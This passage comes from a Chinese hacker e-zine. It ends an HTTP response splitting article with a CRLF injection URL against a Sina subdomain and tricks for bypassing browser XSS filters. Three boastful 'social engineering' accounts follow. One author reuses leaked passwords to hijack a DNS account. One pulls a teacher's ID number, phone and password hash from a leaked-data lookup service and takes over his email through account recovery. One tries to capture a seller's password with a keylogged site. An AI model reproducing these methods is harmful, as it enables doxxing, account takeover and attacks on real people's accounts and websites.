所以说HRS的危害大于XSS，因为它能绕过一般XSS所绕不过的filter，并能产生会话固定漏洞。我们来一个真实案例吧。新浪某分站含有一个url跳转漏洞，危害并不大，于是我就想到了CRLF Injection，当我测试代码：

http://xxx.sina.com.cn/?url=%0a%0d%0a%0d%3Cimg%20src=1%3E

的时候，发现图片已经输出在页面中了，说明CRLF注入成功了，如图4-3-1：



图 4-3-1

那么我们试试XSS看看，如图4-3-2：

图 4-3-2

看控制台，果然被XSS Filter拦截了，那么我们就注入一个“X-XSS-Protection:0”到数据包中，看看什么效果，如图4-3-3：

图 4-3-3

Mramydnei朋友还想到了一个利用字符编码来绕过XSS Filter的方法，当编码是is-2022-kr时浏览器会忽略%0f，这样我们在onerror后面加个%0f就能绕过filter，前提是注入一个“<meta charset=ISO-2022-KR>”，如图4-3-4：



图 4-3-4

当然，在Location:这里注入只有webkit内核浏览器才能够利用，其他浏览器可能会跳转、出错。不过对于chrome的使用量来说，危害已经足够了。如何修复HRS漏洞呢，当然是过滤\r、\n之类的换行符，避免输入的数据污染到其他HTTP头。

（全文完）责任编辑：Rem1x

# 社会工程学

## 逛乌云看到的目标

作者：Morker

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

看乌云社区，看到这个，好牛逼的黑阔啊，如图5-1-1：



图 5-1-1

评论里很多都发出了数据，自己也查了查，都差不多吧，查到他在阳光互联有号，密码密文无解，不过尝试着拿获取到的密码进行重组登入，OK，果然进入，如图5-1-2：



图 5-1-2

好牛逼的名字啊，不过没看到域名，看域名信息是万网的，不过是代理注册的，登入时要重新验证，如图4-1-3：



图 4-1-3

那我就木之办法了，但是看到dns解析是：NS1.360WZB.COM，360的，果断进入360网站dns平台看看，大黑阔的密码很是牛逼，虽然与阳光互联不一样，但是从数据中得到：a321..这个密码，尝试登入，果然成功，那哥哥我就不客气了，如图4-1-4，图4-1-5：



图 4-1-4



图 4-1-5

然后就是改解析了，如图4-1-6：



图 4-1-6

就这样吧。

（全文完）责任编辑：Rem1x

## 狭义社工隔壁班主任

作者：火车

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

我们学校没有禁止带Ｕ盘，上周我朋友跑操时Ｕ盘掉了，被隔壁班主任捡到，我朋友没去要，以为他会自己还，但半天下来没动静。我和我朋友一起去要，他当时掏出个一模一样的８Ｇ的（我朋友的是３２Ｇ的），说他早上捡到一个，因为一样，以为是他的，还让我们证明是我们的，我朋友着急我还来不及制止他就说了，里面有两部电影。他说，哦，确实有两部电影，你们明天来找我要吧。我很恼火，他有什么权利看他的Ｕ盘，还有什么权利说明天还？我说今天就要，他说，我们是在威胁他，再这样他就不还了。第二天，他还之后，我们一看，被格式化了！他有什么权利格盘！根据我的推断：此人拿到Ｕ盘之后就格盘，据为己有，但我们逼他，他就想推迟一天找回文件再还。但最后没找到。他敢格盘，我就敢社他！之前潜伏在教师群，权限还没丢，找出他的QQ，先百度，如图5-2-1：



图 5-2-1

找到他曾发布的一篇文章，文章底部有部分资料，如图5-2-2：

图 5-2-2

OK，社工库查QQ，如图5-2-3：



图 5-2-3

居然毛都没有，这个时候卡住了，我又不想进一步和他交涉（广义社工）。但是，为什么思维要那么局限呢？不只是QQ能查啊！输入之前得到的邮箱的账号，如图5-2-4：



图 5-2-4

前面两项多出一个关键字g，所以不是，第三项，他的QQ名是蓝***，邮箱也是正确的，姓名也是正确的王*，明显就是这个了。倒数第二个明显是身份证，第二个是密码的md5，最后一个是电话，这下都齐了。Md5解密登录邮箱失败，是历史密码，那就申诉吧，身份证、历史密码、电话都知道了，怕啥呢，如图5-2-5，图5-2-6：



图 5-2-5



图 5-2-6

常用登陆地第一个填之前获得的某某外国语学校（估计他以前在此教书）的地区，第二个填我们现在学校的地区，历史密码只知道一个。于是三个都填这个，真实姓名填之前获得（我本来就知道）的王*，身份证填之前获得的，电话填之前获得的，申诉。过了两天，成功邮件就发过来了，如图5-2-7：



图 5-2-7

重置密码，重置密保，重置邮箱，如图5-2-8：



图 5-2-8

接下来，你懂的，邮箱，如图5-2-9：

图 5-2-9

到处应聘，人品不好吧。通过翻邮箱搜集信息，我搞到了一系列信息，如图5-2-10：



图 5-2-10

权限全部给朋友，让他弄去吧。回归到本文的主题：以点及面。当你知道一条信息之后，你要想办法利用这一条信息，生发出无数的信息，就像我一开始只知道他QQ一样，通过QQ抓取到电话、邮箱等，有通过邮箱抓取到历史密码、身份证等，然后利用这些全部得到权限。这样不停的以点及面、以面成体，一点小小的信息的价值都会扩大无数倍，这也是本文的精髓。再就是，社工库不是只能查QQ，可以把有的信息都拿去查。

（全文完）责任编辑：Rem1x

## 当钻阔遇见黑阔

作者：safebook

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

昨天遇到一傻逼钻阔,满空间广告，表示最讨厌这些。一番思索就准备干他。目标站：xia**iu.88ka.cn，QQ872***170(高清有码,欢迎观看)。目测站点为卡乐购官方站，手头无0day，扫旁站都是卡盟站，无果。目测对方不是圈子人，QQ资料年龄17岁，百度得资料，跟我同学校的，各种脱裤时代他都没赶上，裤子无果。于是准备社他脸，上小号，加他，但是人不在，果断去睡觉，次日继续。大概就是我想搭建子站，让他演示（已配置键盘记录），让他远程登录取得密码，但是再怎么说他都不行。最后闹的我被拉进人讨论组了，除一冒牌king外都是钻阔，目测全是一群傻X，我不能跟他们一样傻，留下网站地址，走人，以下为聊天记录，如图5-3-1至5-3-7：

 

图 5-3-1 图 5-3-2

 

图 5-3-3 图 5-3-4

 

图 5-3-5 图 5-3-6



图 5-3-7

社本人已经没办法了，但是在他空间可以看到图片中有他的用户名(星号密码)，如图5-3-8：



图 5-3-8

话说还有一图暴漏了编号，但是排版的时候日志被删了，口述把，如图5-3-9，图5-3-10：

 

图 5-3- 9 图 5-3-10

虽然最后没能拿到卡盟权限，不过拿到卡密平台也不错，其实只是个伪君子，如图5-3-11：

